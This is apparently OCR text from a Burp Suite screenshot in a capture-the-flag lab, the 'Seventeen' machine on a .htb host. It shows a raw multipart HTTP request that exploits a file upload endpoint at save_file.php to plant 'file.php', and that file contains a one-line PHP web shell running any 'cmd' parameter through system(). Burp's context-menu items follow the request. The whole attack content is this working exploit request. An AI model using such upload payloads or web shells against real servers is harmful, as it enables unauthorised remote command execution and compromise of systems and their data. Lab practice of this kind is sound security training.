 Request
Pretty Raw Hex
1 POST /oldmanagement/save_file.php HTTP/1.1
2 Host: oldmanagement.seventeen.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3006203050182515098362810778
8 Content-Length: 479
9 Origin: http://oldmanagement.seventeen.htb:8000
10 Connection: keep-alive
11 Referer: http://oldmanagement.seventeen.htb:8000/oldmanagement/student_profile.php
12 Cookie: PHPSESSID=a353b434007b4d5abe1dd12614a0012f
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------3006203050182515098362810778
17 Content-Disposition: form-data; name="file"; filename="file.php"
18 Content-Type: application/x-php
19
20 <? system($_REQUEST['cmd']); ?>
21
22 -----------------------------3006203050182515098362810778
23 Content-Disposition: form-data; name="stud_no"
24
25 31234
26 -----------------------------3006203050182515098362810778
27 Content-Disposition: form-data; name="save"
28
29
30 -----------------------------3006203050182515098362810778--
31
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests >
Do intercept >
Convert selection >
URL-encode as you type
Find references
Discover content
Schedule task
Generate CSRF PoC